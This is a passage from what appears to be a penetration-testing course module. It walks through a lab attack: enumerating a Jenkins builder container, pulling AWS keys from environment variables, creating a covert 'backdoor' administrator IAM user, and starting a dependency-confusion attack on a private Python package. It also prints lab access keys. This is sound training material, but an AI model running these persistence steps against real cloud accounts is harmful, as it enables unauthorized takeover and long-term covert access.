ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDP+HH9VS2Oe1djuSNJWhbYaswUC544I0QCp8sSdyTs/yQiytovhTAP/Z1eA2n0OZB2/4/oJn5wpdui8TTnkQGb6KdiLMfO1hZep7QVAY1QAwxLaKz6iEAFUuNxRrctwebVNCVokZr1yQmvlW0qKdQ5RaqU5xu35oDsYhk5vcQj+o8FAhkI5zkA4Mq6UPdLgakxEHaxJT4vWL7rYYvMW8Wz2/ngZS4LlcYmTVRiSRxFs1LdwTwC5DDlL05sqqFGED+Gs6Jy6VFhCZE0oFGZ0EoIMXkjasifVUvf7jPJ/qFKRP47AwJ6zMUUGlwf8t5HFwzK6ZmDoKUiUHg6ZdOEHxHYJRXqQ1IILpgp9g+1+NhYpIwpnvkuurCLFpKby4rRKkECueRUjSMsArKuTdPBZZ1cpC12z/czcGzTib1AjIUaNwobsU5dwVbgPLnDJ6vYVQGTNq5/PLRBeHCluzpaiHFtrP80PL9XomVhCI+lGTKxD9QxYq+mSYyESiEeu7idqw8= jenkins@jenkins
Unfortunately, we didn't find private keys, but we did find that the authorized_keys file allows a Jenkins ssh key to log in to this user. This must be how the Jenkins controller orchestrates the commands to execute on the builder. Next, let's inspect the network configuration.
jenkins@fcd3cc360d9e:~$ ifconfig
ifconfig

bash: ifconfig: command not found

jenkins@fcd3cc360d9e:~$ ip a
ip a
bash: ip: command not found
Both ifconfig and ip are missing on the host. It's starting to seem like we are in a container, since we are limited by what we can run. Container enumeration is very similar to standard Linux enumeration. However, there are some additional things we should search for. For example, we should check the container for mounts that might contain secrets. We can list the mounts by reviewing the contents of /proc/mounts.
jenkins@fcd3cc360d9e:~$ cat /proc/mounts
cat /proc/mounts
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/ZWMYT5LL7SJG7W2C2AQDU3DNZU:/var/lib/docker/overlay2/l/NWVNHZEQTXKQV7TK6L5PBW2LY6:/var/lib/docker/overlay2/l/XQAFTST24ZNNZODESKXRXG2DT3:/var/lib/docker/overlay2/l/XQEBX4RY52MDAKX5AHOFQ33C3J:/var/lib/docker/overlay2/l/RL6A3EXVAAKLS2H3DCFGHT6G4I:/var/lib/docker/overlay2/l/RK5MUYP5EXDS66AROAZDUW4VJZ:/var/lib/docker/overlay2/l/GITV6R24OXBRFWILXTIPQJWAUO:/var/lib/docker/overlay2/l/IJIDXIBWIZUYBIWUF5YWXCOG4L:/var/lib/docker/overlay2/l/6MLZE4Z6A4O4GGDABKH4SEB2ML:/var/lib/docker/overlay2/l/DWFB6EYO3HEPBCCAWYQ4256GNS:/var/lib/docker/overlay2/l/I7JY2SWCL2IPGXKRREITBKE3XF:/var/lib/docker/overlay2/l/U3ULKCXTN7B3QA7WZBNB67UESW,upperdir=/var/lib/docker/overlay2/b01b1c72bc2d688d01493d2aeda69d6a4ec1f6dbb3934b8c1ba00aed3040de4a/diff,workdir=/var/lib/docker/overlay2/b01b1c72bc2d688d01493d2aeda69d6a4ec1f6dbb3934b8c1ba00aed3040de4a/work 0 0
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /sys/fs/cgroup tmpfs rw,nosuid,nodev,noexec,relatime,mode=755 0 0
cgroup /sys/fs/cgroup/systemd cgroup rw,nosuid,nodev,noexec,relatime,xattr,release_agent=/usr/lib/systemd/systemd-cgroups-agent,name=systemd 0 0
cgroup /sys/fs/cgroup/pids cgroup rw,nosuid,nodev,noexec,relatime,pids 0 0
cgroup /sys/fs/cgroup/devices cgroup rw,nosuid,nodev,noexec,relatime,devices 0 0
cgroup /sys/fs/cgroup/freezer cgroup rw,nosuid,nodev,noexec,relatime,freezer 0 0
cgroup /sys/fs/cgroup/cpuset cgroup rw,nosuid,nodev,noexec,relatime,cpuset 0 0
cgroup /sys/fs/cgroup/blkio cgroup rw,nosuid,nodev,noexec,relatime,blkio 0 0
cgroup /sys/fs/cgroup/perf_event cgroup rw,nosuid,nodev,noexec,relatime,perf_event 0 0
cgroup /sys/fs/cgroup/hugetlb cgroup rw,nosuid,nodev,noexec,relatime,hugetlb 0 0
cgroup /sys/fs/cgroup/cpu,cpuacct cgroup rw,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0
cgroup /sys/fs/cgroup/net_cls,net_prio cgroup rw,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0
cgroup /sys/fs/cgroup/memory cgroup rw,nosuid,nodev,noexec,relatime,memory 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
/dev/xvda1 /run xfs rw,noatime,attr2,inode64,noquota 0 0
/dev/xvda1 /tmp xfs rw,noatime,attr2,inode64,noquota 0 0
/dev/xvda1 /home/jenkins xfs rw,noatime,attr2,inode64,noquota 0 0
/dev/xvda1 /run xfs rw,noatime,attr2,inode64,noquota 0 0
/dev/xvda1 /etc/resolv.conf xfs rw,noatime,attr2,inode64,noquota 0 0
/dev/xvda1 /etc/hostname xfs rw,noatime,attr2,inode64,noquota 0 0
/dev/xvda1 /etc/hosts xfs rw,noatime,attr2,inode64,noquota 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
The output confirms that this is indeed a Docker container. However, we don't find any additional mounts. We should also check whether this container carries a high level of privileges. Docker containers can run as "privileged", which gives the container a significant amount of permissions over the host. The "privileged" configuration for a container includes excess Linux capabilities, access to Linux devices, and more. We can determine if we're in this higher permission level by checking the contents of /proc/1/status and searching for Cap in the output.
jenkins@fcd3cc360d9e:~$ cat /proc/1/status | grep Cap
cat /proc/1/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
The values in CapPrm, CapEff, and CapBnd represent the list of capabilities. However, they're currently encoded, so we'll have to decode them into something more useful. We can do this using Kali's capsh utility.
kali@kali:~$ capsh --decode=0000003fffffffff
0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
The presence of cap_net_admin and cap_sys_admin indicates that this container is either running in a privileged context or, at the very least, with all capabilities added. However, we're running in the context of a non-root user named jenkins. In order to exploit these capabilities, we would first have to find a privilege escalation to root in the container, then exploit a privilege container escape.
While this might be possible, we also know that we executed our reverse shell with AWS credentials. Let's find those credentials in the environment variables. We'll use env to list all environment variables and use grep to only display the items with AWS in the name.
jenkins@fcd3cc360d9e:~$ env | grep AWS
env | grep AWS
AWS_DEFAULT_REGION=us-east-1
AWS_REGION=us-east-1
AWS_SECRET_ACCESS_KEY=W4gtNvsaeVgx5278oy5AXqA9XbWdkRWfKNamjKXo
AWS_ACCESS_KEY_ID=AKIAUBHUBEGIMU2Y5GY7
Excellent! Next, let's try to find what we can do with these credentials.
25.6. Compromising the Environment via Backdoor Account
Public cloud providers provide very fine-tuned access control using complex policies. Whenever we discover credentials, we first need to determine what we can access with them. Once we determine what actions we can perform, our next step is to create another administrator account as a backdoor, if possible.
After gaining initial access, we might need to establish persistence in the environment. One common technique in cloud settings is creating a Backdoor Cloud Account (T1136.003), which allows us to maintain access over time by leveraging a legitimate, but covert, foothold.
This Learning Unit covers the following Learning Objectives:
- Discover the access we have using the credentials we found
- Understand how to create a backdoor user account
25.6.1. Discovering What We Have Access To
There are multiple methods that we can use to discover the permission boundaries of our current account. The easiest method would be to use the account to list its own information and policies, but this only works if the user has permissions to list its access. Another option is to brute force all API calls and log the successful ones. However, this option is very noisy, and we should avoid it when we can.
Let's try to list the policy manually first. We can begin by creating a new AWS profile with the credentials we discovered. We'll do this using the aws configure command, providing the --profile argument with the name CompromisedJenkins. We'll then supply the Access Key ID and Secret Access Key we discovered. Next, we'll set the region to us-east-1, since that's what we've encountered thus far. Finally, we'll leave the output format to the default setting.
kali@kali:~$ aws configure --profile=CompromisedJenkins
AWS Access Key ID [None]: AKIAUBHUBEGIMU2Y5GY7
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
Let's obtain the username next. To do so, we'll run the iam get-user subcommand to the aws command. We'll also need to provide the --profile CompromisedJenkins argument to ensure we're using the compromised credentials.
kali@kali:~$ aws --profile CompromisedJenkins sts get-caller-identity
{
    "UserId": "AIDAUBHUBEGILTF7TFWME",
    "Account": "274737132808",
    "Arn": "arn:aws:iam::274737132808:user/system/jenkins-admin",
}
From the output, we find that the username is jenkins-admin. Next, let's discover what permissions our account has. There are three ways an administrator may attach a policy to a user:
- Inline Policy: Policy made only for a single user account and attached directly.
- Managed Policy Attached to User: Customer- or AWS-managed policy attached to one or more users.
- Group Attached Policy: Inline or Managed Policy attached to a group, which is assigned to the user.
To determine the permission boundary, we need to list all three policy attachment types. We'll use iam list-user-policies for the inline policy, iam list-attached-user-policies for the managed policy attached to the user, and iam list-groups-for-user to list the groups the user is in. For each command, we'll also provide the --user-name jenkins-admin argument and select the profile.
kali@kali:~$ aws --profile CompromisedJenkins iam list-user-policies --user-name jenkins-admin
{
    "PolicyNames": [
        "jenkins-admin-role"
    ]
}

kali@kali:~$ aws --profile CompromisedJenkins iam list-attached-user-policies --user-name jenkins-admin
{
    "AttachedPolicies": []
}

kali@kali:~$ aws --profile CompromisedJenkins iam list-groups-for-user --user-name jenkins-admin
{
    "Groups": []
}
Based on the output, we find that the user contains only a single inline policy. Next, let's list the actual policy to determine what we have access to. We can use the iam get-user-policy sub command to achieve this. We'll specify the username and the policy name with the --user-name jenkins-admin and --policy-name jenkins-admin-role arguments.
kali@kali:~$ aws --profile CompromisedJenkins iam get-user-policy --user-name jenkins-admin --policy-name jenkins-admin-role
{
    "UserName": "jenkins-admin",
    "PolicyName": "jenkins-admin-role",
    "PolicyDocument": {
        "Version": "2012-10-17",
        "Statement": [
            {
                "Sid": "",
                "Effect": "Allow",
                "Action": "*",
                "Resource": "*"
            }
        ]
    }
}
Excellent! Our compromised credentials have full administrator access.
25.6.2. Creating a Backdoor Account
Next, let's create a backdoor account instead of using the jenkins-admin account. While still specifying the Jenkins credentials (--profile CompromisedJenkins), we'll run the iam create-user subcommand and pass in the username with --user-name backdoor.
Info
Tip In this example, we'll set the username as backdoor. However, in a real world engagement, we would choose a stealthier username, such as terraform-admin.
kali@kali:~$ aws --profile CompromisedJenkins iam create-user --user-name backdoor
{
    "User": {
        "Path": "/",
        "UserName": "backdoor",
        "UserId": "AIDAUBHUBEGIPX2SBIHLB",
        "Arn": "arn:aws:iam::274737132808:user/backdoor",
    }
}
Next, we'll attach the AWS managed AdministratorAccess policy. We'll do this by using the iam attach-user-policy subcommand, providing the username with --user-name. We'll also specify the ARN of the AdministratorAccess policy by using the --policy-arn arn:aws:iam::aws:policy/AdministratorAccess argument.
kali@kali:~$ aws --profile CompromisedJenkins iam attach-user-policy  --user-name backdoor --policy-arn arn:aws:iam::aws:policy/AdministratorAccess

kali@kali:~$
Next, we need to create the access key and secret key for the user. We'll use the iam create-access-key subcommand.
kali@kali:~$ aws --profile CompromisedJenkins iam create-access-key --user-name backdoor
{
    "AccessKey": {
        "UserName": "backdoor",
        "AccessKeyId": "AKIAUBHUBEGIDGCLUM53",
        "Status": "Active",
        "SecretAccessKey": "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",
    }
}
Finally, we'll configure a new profile in our AWS CLI with the newly-obtained credentials. We'll confirm everything works by listing the attached user policies by using the iam list-attached-user-policies subcommand.
kali@kali:~$ aws configure --profile=backdoor
AWS Access Key ID [None]: AKIAUBHUBEGIDGCLUM53
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:

kali@kali:~$ aws --profile backdoor iam list-attached-user-policies --user-name backdoor
{
    "AttachedPolicies": [
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        }
    ]
}
Excellent! Now we have a backdoor account.
To wrap up, it's important to highlight the end result of this process: the attacker gains full administrative privileges within the target account, along with a backdoor user that can be used to maintain long-term access. This level of control enables ongoing exploitation and persistence in the compromised environment. In the next Learning Units, we will explore another AWS attack technique, focusing on dependency chain abuse, which introduces a different vector for gaining control over cloud resources.
25.7. Dependency Chain Abuse
Dependency Chain Abuse happens when a malicious actor tricks the build system into downloading harmful code by hijacking or mimicking dependencies. Insufficient Pipeline-Based Access Controls occur when pipelines have excessive permissions, risking system compromise. Permissions should be tightly scoped to prevent this. Insecure System Configuration refers to vulnerabilities due to misconfigurations or insecure code, while Improper Artifact Integrity Validation allows attackers to push malicious code into a pipeline without proper checks. These OWASP risks often overlap and act as general guidelines.
In the second half of the module, we'll exploit public information about a missing dependency, publish a malicious package, and have it executed in production. Once inside, we'll scan the network, tunnel into the automation server, exploit a plugin vulnerability to obtain AWS keys, and eventually find a Terraform state file containing admin AWS keys.
Once we have access to production, we'll scan the internal network and discover some additional services. From there, we'll tunnel into the automation server, where we'll be able to create an account and exploit a vulnerability in an installed plugin to obtain AWS access keys. Using those access keys, we'll be able to continue enumeration until we find an S3 bucket, which contains a Terraform state file with administrator AWS keys.
We will cover the following Learning Units:
- Lab Design
- Information Gathering
- Dependency Chain Attack
- Compromising the Environment
- Wrapping Up
25.7.1. Accessing the Labs
At the end of this section, we'll be able to start the lab. This provides us with:
- A DNS server's IP address
- A Kali IP address
- A Kali password
In order to access the services, we will need to configure our personal Kali machine (not the cloud instance) to use the provided DNS server and the pip client. Let's start with the DNS server. For this example, our DNS server will be hosted on 203.0.113.84.
We'll start by listing the active connections on our Kali machine using nmcli with the connection subcommand. Depending on how our kali is connected (via Wi-Fi, VM, etc.), the output may differ.
kali@kali:~$ nmcli connection
NAME                UUID                                  TYPE      DEVICE
Wired connection 1  67f8ac63-7383-4dfd-ae42-262991b260d7  ethernet  eth0
lo                  1284e5c4-6819-4896-8ad4-edeae32c64ce  loopback  lo
Our main network connection is named "Wired connection 1". We'll use this in the next command to set the DNS configuration. Then, we'll add the modify subcommand to nmcli and specify the name of the connection we want to modify. Let's set ipv4.dns to the IP of our DNS server. Once set, we'll use systemctl to restart the NetworkManager service.
kali@kali:~$ nmcli connection modify "Wired connection 1" ipv4.dns "203.0.113.84"

kali@kali:~$ sudo systemctl restart NetworkManager
Warning
The hosted DNS server will only respond to the offseclab.io domain. You may specify additional DNS servers like 1.1.1.1 or 8.8.8.8 by adding them in a comma-separated list using the command above, for example, "203.0.113.84, 1.1.1.1, 8.8.8.8".
Once configured, we can confirm that the change propagated by verifying the DNS IP in our /etc/resolv.conf file. We'll also use nslookup to check if the DNS server is responding to the appropriate requests.
kali@kali:~$ cat /etc/resolv.conf
# Generated by NetworkManager
search localdomain
nameserver 203.0.113.84
...

kali@kali:~$ nslookup git.offseclab.io
Server:         203.0.113.84
Address:        203.0.113.84#53

Non-authoritative answer:
Name:   git.offseclab.io
Address: 198.18.53.73
We wrote our changes to the resolv.conf file and successfully queried one of the DNS entries.
Each lab restart will provide us with a new DNS IP, and we'll need to run the above commands to set it. Because the DNS server will be destroyed at the end of the lab, we'll need to delete this entry from our settings by running the nmcli command in Listing 2 with an empty string instead of the IP. We'll demonstrate this in the Wrapping Up section.
Next, let's configure the pip client on our Kali instance. To use the cloud Kali instance for the pip commands, we'll need to make these updates there as well.
We can configure pip with the ~/.config/pip/pip.conf file. We'll start by creating the ~/.config/pip/ directory using mkdir and the -p option, which will create the intermediate directories (.config and pip). Next, we'll use nano to create and edit pip.conf.
kali@kali:~$ mkdir -p ~/.config/pip/

kali@kali:~$ nano ~/.config/pip/pip.conf

kali@kali:~$ cat -n  ~/.config/pip/pip.conf
1  [global]
2  index-url = http://pypi.offseclab.io
3  trusted-host = pypi.offseclab.io
On line 1, we'll specify the top level global configuration to ensure this populates every time our user uses pip. Next, we'll specify the http://pypi.offseclab.io server, which is our replacement to the official PyPI server. Finally, we'll need to specify that this is a trusted-host because it uses HTTP instead of HTTPS.
25.8. Information Gathering
As with every security assessment, we should start by gathering as much information as we can about the target environment. Collecting this information is crucial for being able to properly exploit an application.
This Learning Unit covers the following Learning Objectives:
- Enumerate the target applications
- Conduct open-source intelligence on the organization
25.8.1. Enumerating the Services
Let's start by visiting the target application (app.offseclab.io) and learning how it functions.

Figure 16: Visiting the Target Application
The name of the target application is HackShort and, based on the description, it can shorten long URLs into shorter ones. We also find a link (HackShort's API) to the application's API documentation.

Figure 17: HackShort API Documentation
The first step lists that we need to generate an access token to use the API. Let's follow that link.

Figure 18: Token Generator
We'll enter a random email address and click Get API Key.

Figure 19: Generated Token
This takes us to a page that contains our API token.
In a traditional assessment, discovering the API documentation and obtaining an API token would have significantly increased our attack landscape. However, since we're targeting the pipeline and not the application, we'll continue with our enumeration. It's important to note that we would usually spend much more time attacking the application using a tool like Burp.
Instead, let's continue enumerating the application to discover more information. We'll open up the Developer Tools in Firefox by right clicking anywhere on the page and clicking on Inspect (Q). We can then navigate to the Network tab, refresh the page, and inspect the first request and response.

Figure 20: Network Tab in Developer Tools
One thing that stands out to us is the Server headers. We'll notice that there are two headers with the value of Caddy. This indicates that the application is most likely behind two Caddy reverse proxies. However, we also find one Server header with the value of Werkzeug/1.0.1 Python/3.11.2. This informs us that the target application is most likely written in Python.
25.8.2. Conducting Open Source Intelligence
While enumerating the application and the pipeline is important, so is searching the open internet for anything that might relate to the target. This might include searching for the target's name on websites like Stack Overflow, Reddit, and other forums. In some instances, this might not be feasible due to the number of potential matches. However, when the target is not a popular public tool, it might be fruitful.
Let's assume that we conducted a search for "hackshort" on a forum and discovered the following post:

Figure 21: Forum Post about Hackshort
The user is complaining that they're unable to build the container image and are asking for help. However, they've left some crucial information in this post that might enable us to gain code execution into their developer workstations or into their various environments. Specifically, we find that there is a Python module named hackshort-util.
Let's check the public repository and try to find if this utility is publicly accessible. If so, we'll have a glimpse into the internal source code. If it's not available, we might be able to conduct a dependency chain attack.
To download the package, we'll use pip with the download option. We'll specify the hackshort-util package we found in the forum post.
kali@kali:~$ pip download hackshort-util
Looking in indexes: http://pypi.offseclab.io
ERROR: Could not find a version that satisfies the requirement hackshort-util (from versions: none)
ERROR: No matching distribution found for hackshort-util
As shown, we did not find the package. This means that we should attempt to exploit a dependency chain attack.
25.9. Dependency Chain Attack
Dependency chain attacks (sometimes referred to as dependency confusion, dependency hijacking, or substitution attacks) are an attack in which a user or a package manager downloads a malicious package instead of the intended one. This might be done with a package sharing the same name but listed in a different repository, by typosquatting an organization's name, or by typosquatting a common misspelling.
While typosquatting is a valid attack vector, we will be focusing on the confusion that a package manager might encounter when multiple packages have the same name.
This class of attack can lead to potential security breaches, data leaks, and arbitrary code execution in the application.
This Learning Unit covers the following Learning Objectives:
- Understanding the attack
- Publishing a malicious package
25.9.1. Understanding the Attack
The primary idea behind a dependency chain attack is that package managers, like Python Package Index (PyPI) for Python and Node Package Manager (NPM) for JavaScript, will prioritize certain repositories or versions of a package when installing it. For example, an official public repository or a newer version of a package may be prioritized over custom repositories. However, public repositories often allow any user to publish custom repositories with any version number as long as the package name is not already in use.
This means that if an application requires a specific package from a custom internal repository, an attacker could upload a malicious package to a public repository with a newer version number. The package manager might then prioritize the malicious package over the official internal one.
The following graphic demonstrates what happens when a package manager checks multiple repositories, does not find a package in the public repository, and will then download the package found in the private repository:
